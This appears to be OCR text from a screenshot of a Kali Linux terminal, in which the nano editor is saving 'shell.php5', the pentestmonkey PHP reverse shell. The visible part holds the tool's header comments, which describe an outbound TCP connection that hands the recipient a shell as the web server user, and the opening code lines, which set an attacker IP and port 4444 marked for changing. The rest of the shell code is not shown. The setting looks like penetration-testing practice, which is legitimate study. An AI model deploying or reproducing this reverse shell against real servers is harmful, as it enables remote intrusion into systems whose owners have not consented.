 Mozilla Firefox
qterminal
10:59 AM
kali@kali: ~
File Actions Edit View Help
GNU nano 6.3 shell.php5
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.0.201';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
File Name to Write: shell.php5
^G Help M-D DOS Format M-A Append M-B Bac
^C Cancel M-M Mac Format M-P Prepend ^T Brow